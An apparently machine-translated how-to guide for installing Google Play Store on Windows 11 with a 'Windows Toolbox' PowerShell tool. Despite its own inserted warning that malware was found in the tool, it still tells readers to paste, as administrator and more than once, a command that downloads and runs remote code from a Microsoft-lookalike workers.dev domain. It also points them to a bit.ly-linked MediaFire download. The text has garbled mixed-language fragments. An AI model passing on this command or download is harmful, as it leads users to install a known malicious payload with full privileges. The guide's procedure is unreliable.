In 2022 Google will bring the Google Play Games service to Windows 11 and Windows 10, thus offering support for Android applications. Meanwhile, another solution to run the applications of the well-known mobile operating system on a PC is the new Amazon AppStore, integrated into Windows 11 starting with the optional update KB5010414, an update that marks the introduction of WSA (Windows Subsystem for Android) support in the new Microsoft operating system.
Then there is a third way, the most direct: instalar Google Play Store en Windows 11. This is a simpler procedure than you think, just follow the steps below carefully and have some essential requirements. So let's not waste any more time and get started right now.
index
PC requirements
First of all, for Download from the Google Play Store in Windows 11, your PC must meet a series of requirements. The first of them is the installation of Amazon AppStore through the Microsoft store. Then be sure to install the latest updates available for your computer. In this sense, follow the instructions in our guide on how to update your PC and check for Windows updates.
Next, since Windows 11 runs Android inside a virtual machine, verify that the virtualization as enabled. To do this, open the Task Manager using the Ctrl+Shift+Esc key combination, then select the "Performance" tab, then click on "CPU" and check that the word "Enabled" is present next to the item " Virtualization". Otherwise, it will be necessary to enable BIOS/UEFI support: on PCs with Intel chips the reference is Intel VT-X, while on those with AMD processors it is AMD-V.

The last requirement before proceeding with the installation of Google Play Store on Windows 11 is theupdate to the latest version available from the Microsoft Store: Once you open the corresponding application from the Start menu, select in quick succession “See more”, “Downloads and updates”, “Download updates”. Well, now you have everything you need to host the Google Play Store and start downloading Android apps on Windows 11.
Instale Google Play Store en Windows 11
To install Google Play Store in Windows 11 we will use the tool Windows PowerShell Toolbox, which allows one-click installation. It is an open source tool available on GitHub, one of the most famous platforms in the world for hosting software projects.
Below is the step by step procedure to Run Google Play Store on your Windows 11 PC.
Warning Malware has been discovered in the “PowerShell Windows Toolbox” software used in this guide. If you have used the program before, we recommend a scan with an artivirus to clean your computer of any suspicious files. We apologize for the inconvenience caused, we will update the guide with new procedures.First, connect to this GitHub page, which includes the tool to download and install Google Play Store on Windows 11 PC. Once the page is open, go to the end of the “How to use” section and copy the code located under the title “Easy Startup Command (Windows 10 and 11)”.
iex((New-Object System.Net.WebClient).DownloadString('https://ps.microsoft-toolbox.workers.dev'))

Then start Windows PowerShell with administrator privileges. To do this, open the Start menu, click on the search bar at the top and type "powershell", then select the "Run as administrator" item.

Now paste the code copied above from the GitHub page and press the Enter key on your keyboard.

Then wait a few seconds, as long as it takes to allow the script to initialize. Immediately afterward the home screen will open. Windows Toolbox. Inside you will find several commands: the most important one is at the bottom, "Install Google Play Store for Windows 11."

From the main Windows Toolbox screen, scroll down and press the “Install Google Play Store for Windows 11” button. Once done, go back to the Windows Powershell window and type “yes” to enable “Virtual-Machine-Platform”, as indicated by the message that appears in the window after pressing “Install Google Play Store for Windows 11” .
After a few seconds, the PC will reboot to update custom functions as soon as requested. It is a fairly quick operation, less than two minutes. When you restart you will have to repeat the same operations seen up to this point:
- open Windows PowerShell as administrator;
- paste the code taken previously from the GitHub page;
- press the Enter key on the PC keyboard;
- wait for the Windows Toolbox program window to open;
- return to the Windows PowerShell screen.
Now you will see the following message: “This will uninstall the previous version of the Windows subsystem for Android and all its applications. Back up apps (if necessary). Download the new version of Windows Subsystem for Android with support for the Google Play Store service.” Percontinue avanti, in moda da replace the previous version of the Windows subsystem for Android With a new package, type the letter "P" in the Windows PowerShell window, then press the Enter key on your keyboard.

A few moments later a will appear on the same screen. URL bit.ly: Copy and paste it into the address bar to download the ZIP file required to download and install the new version of Windows Subsystem for Android Required to run Google Play Store on Windows 11.
The bit.ly link takes you to a page on the MediaFire site, where the ZIP file is located for download: To start the download, click the "Download" button next to the file name "Windows Subsystem for Android (update). 7z". To date the document weighs just over 500 MB.

Note: The time it takes to complete the download depends on the speed of your Internet line, generally it should not be more than 5 minutes.
Once the download is complete, right-click the file and select "Show in Folder." On the new page that opens, right click again and press "Copy as path". Now all you have to do is go back to the Windows PowerShell window, paste the path to the ZIP file as needed and press the Enter key on your keyboard to continue forward.

Immediately afterwards the system will delete the old version of the Windows Subsystem for Android to install the new one. An installation-related screen will also open during the installation. Windows subsystem settings for Android- Ignore it for now and wait for the installation to complete.

The following image shows the Windows PowerShell window after installing the new version of Windows Subsystem for Android.

Now you are ready to instalar Google Play Store en Windows 11:
- Go to the “Windows Subsystem Settings for Android” page.
- Locate the “Files” section and click the link next to it (the square icon with the arrow pointing up).
- Wait for the "Windows Subsystem for Android" screen to open (see photo below).

That's it, you have just successfully installed Google Play Store on your Windows 11 PC. Within seconds/minutes after installation, Windows Subsystem for Android will automatically install some components including Google Play Protect (you will get the warning via notification ). .

To make sure you have completed the operation successfully, open the Start menu, then type "play store" in the search bar: if everything is successful, you will correctly see thePlay Store app.

Now all you have to do is log in to the Google Play Store with your Google account credentials and download your desired apps. Good fun!

And that's really it, our guide on how to install Google Play Store on Windows 11 ends here. In our in-depth analysis we accompany you step by step in installing the Play Store application in the new version of the Windows operating system. As you can see, this is a simple general procedure, which only requires a pinch of attention for everything to be done correctly.
On the same topic you may also be interested in: The best free applications for Android
How to install Google Play Store on Windows 11